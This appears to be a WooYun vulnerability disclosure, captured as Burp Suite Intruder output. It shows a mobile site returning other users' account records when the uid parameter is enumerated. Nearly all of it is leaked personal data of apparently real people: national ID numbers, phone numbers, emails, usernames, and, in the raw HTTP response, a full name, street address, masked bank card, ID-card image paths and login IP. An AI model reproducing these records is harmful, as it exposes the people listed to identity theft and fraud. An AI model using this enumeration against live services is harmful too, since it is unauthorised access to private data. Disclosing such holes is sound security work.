 Filter: Showing all items
Request Payload Status Error Timeout Length "uid":" "username":" "realname":" "email":" "idcardnumber":" "mobile":" Comment
14 113 200 1790 22113","amount":"0.... 13134119113 pangfuyang@163.com 210281198611238013 13134119113
83 182 200 1744 22182","amount":"0.... liguo05140514 309037141@qq.com 510502195909280749 18523070204
252 351 200 1738 22351 stf3968 xuegang.ma@stfurn... 330421198211270032 13625718113
260 359 200 1721 22359","amount":"0.... 13988322296 wqqlzc@163.com 371312198401056770 13988322296
191 290 200 1693 22290","amount":"0.... xuyajun 495399945@qq.com 410922198005152717 15857124567
56 155 200 1645 22155","amount":"0.... jiali79 184261437@qq.com 640121198407090021 18511968479
166 265 200 1639 22265 13942686259 1424716628@qq.com 231002196705201528 13942686259
152 251 200 1617 22251","amount":"0.... jssrcj 75197198@qq.com 36232319710908011X 13307039875
30 129 200 1612 22129","amount":"0.... ttao0929 317932604@qq.com 14230119850401007X 13077200245
185 284 200 1609 22284 18631926700 609923030@qq.com 130503199301210017 18631926700
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 May 2016 15:05:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Set-Cookie: PHPSESSID=kj0u5t70lb4tltflp21tgd27b4; path=/; domain=wap.tianshijie.com.cn
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1302
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"0","info":"用户帐号信息","data":{"useracount":{"id":"443","uid":"22359","amount":"0.00","recharge_amount":"0.00","withdraw_amount":"0.00","freeze_amount":"0.00","cardNom":"622848*********0111","bankCode":"ABC","pid":null,"typ
e":"1","status":"0"},"user":{"uid":"22359","username":"13988322296","realname":"刘中昌","sex":"1","email":"wqqlzc@163.com","mobile":"13988322296","avatar":"\/uploads\/member\/photo\/22359.jpg","company":"","post":"","addr":"云南省临沧市
临翔区旗山路617号","card":"\/uploads\/member\/card\/2016050910152496_1051493.285714285714333033​88.28571428571433302.png","idcard_face_img":"\/uploads\/member\/idcard\/idcard_face22359.jpg","idcard_back_img":"\/uploads\/member\/idcard\/id
card_back22359.jpg","idcardnumber":"371312198401056770","is_yeepay":"1","provinceid":"329","cityid":"345","invest_number":"0","talk_number":"0","attention_num":"3","unreadmess":"0","degree":"1","score":"0","coin_score":"0","last_login_
time":"1463240429","last_login_ip":"182.244.220.42","business":"13-2-27","weixin":"0","openid":null,"headimgurl":"","jianjie":"","invest_type":"1","type":"2","source":"3","min_investment":"5","salary":"2","dateline":"1462784726","step"
:"4","if_leader":"0","max_investment":"10","status":"0","login_number":"97","tjname":"","tjtel":""}}}
www.wooyun.org